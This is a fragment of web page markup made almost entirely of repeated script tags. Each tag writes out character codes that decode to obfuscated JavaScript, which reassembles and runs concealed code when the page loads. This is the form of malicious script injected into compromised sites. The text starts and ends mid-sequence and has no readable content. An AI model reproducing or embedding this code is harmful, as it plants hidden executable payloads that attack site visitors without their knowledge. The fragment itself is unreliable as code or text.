114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,